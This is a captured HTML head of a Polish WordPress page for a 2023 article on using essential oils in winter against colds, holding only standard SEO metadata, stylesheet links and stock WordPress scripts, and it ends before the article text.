

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/
body_size: 21370
content:

<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.miravena.com.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jakie olejki eteryczne stosować zimą? Czy są skuteczne w walce z infekcją i przeziębieniem? - Odzież używana z Anglii hurt</title>
	<link rel="canonical" href="https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jakie olejki eteryczne stosować zimą? Czy są skuteczne w walce z infekcją i przeziębieniem? - Odzież używana z Anglii hurt" />
	<meta property="og:description" content="Infekcje oraz przeziębienie to coś, z czym zimą zmaga się wiele osób. Jednym z nieprzyjemnych objawów jest zablokowanie górnych dróg oddechowych, co utrudnia nawet oddychanie. Na szczęście istnieją naturalne sposoby na udrożnienie nosa. W&#046;&#046;&#046;" />
	<meta property="og:url" content="https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/" />
	<meta property="og:site_name" content="Odzież używana z Anglii hurt" />
	<meta property="article:published_time" content="2023-12-13T11:14:42+00:00" />
	<meta property="og:image" content="https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="miravena.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/#article","isPartOf":{"@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/"},"author":{"name":"miravena.com.pl","@id":"https://www.miravena.com.pl/#/schema/person/81861372801bd509b96ff4bd5e32b0ae"},"headline":"Jakie olejki eteryczne stosować zimą? Czy są skuteczne w walce z infekcją i przeziębieniem?","datePublished":"2023-12-13T11:14:42+00:00","mainEntityOfPage":{"@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/"},"wordCount":755,"publisher":{"@id":"https://www.miravena.com.pl/#organization"},"image":{"@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/#primaryimage"},"thumbnailUrl":"https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45.jpeg","articleSection":["Zdrowie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/","url":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/","name":"Jakie olejki eteryczne stosować zimą? Czy są skuteczne w walce z infekcją i przeziębieniem? - Odzież używana z Anglii hurt","isPartOf":{"@id":"https://www.miravena.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/#primaryimage"},"image":{"@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/#primaryimage"},"thumbnailUrl":"https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45.jpeg","datePublished":"2023-12-13T11:14:42+00:00","breadcrumb":{"@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/#primaryimage","url":"https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45.jpeg","contentUrl":"https://www.miravena.com.pl/wp-content/uploads/2023/12/f7397074-b415-43a2-b259-fb9de205bb45.jpeg","width":1280,"height":960,"caption":"Eucalyptus oil and eucalyptus leaves."},{"@type":"BreadcrumbList","@id":"https://www.miravena.com.pl/jakie-olejki-eteryczne-stosowac-zima-czy-sa-skuteczne-w-walce-z-infekcja-i-przeziebieniem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.miravena.com.pl/"},{"@type":"ListItem","position":2,"name":"Jakie olejki eteryczne stosować zimą? Czy są skuteczne w walce z infekcją i przeziębieniem?"}]},{"@type":"WebSite","@id":"https://www.miravena.com.pl/#website","url":"https://www.miravena.com.pl/","name":"Odzież używana z Anglii hurt","description":"Miravena Cosmetics - Idea Cosmetics Warszawa","publisher":{"@id":"https://www.miravena.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.miravena.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.miravena.com.pl/#organization","name":"Odzież używana z Anglii hurt","url":"https://www.miravena.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.miravena.com.pl/#/schema/logo/image/","url":"https://www.miravena.com.pl/wp-content/uploads/2019/09/cropped-logo.png","contentUrl":"https://www.miravena.com.pl/wp-content/uploads/2019/09/cropped-logo.png","width":500,"height":89,"caption":"Odzież używana z Anglii hurt"},"image":{"@id":"https://www.miravena.com.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.miravena.com.pl/#/schema/person/81861372801bd509b96ff4bd5e32b0ae","name":"miravena.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.miravena.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"miravena.com.pl"},"url":"https://www.miravena.com.pl/author/miravena-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Odzież używana z Anglii hurt &raquo; Kanał z wpisami" href="https://www.miravena.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odzież używana z Anglii hurt &raquo; Kanał z komentarzami" href="https://www.miravena.com.pl/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.miravena.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.miravena.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.miravena.com.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.miravena.com.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.27' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #14ba6a; }
::-moz-selection { background-color: #14ba6a; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #14ba6a; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #14ba6a; }.post-format .format-container { border-color: #14ba6a; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #14ba6a!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #719121; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #719121; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #719121; }
.post-comments::before { border-right-color: #719121; }
      .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 90px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.miravena.com.pl/wp-content/themes/hueman-child/style.css?ver=3.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.miravena.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.miravena.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.miravena.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.miravena.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.miravena.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.miravena.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.miravena.com.pl/wp-json/wp/v2/posts/536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.miravena.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.miravena.com.pl/?p=536' />
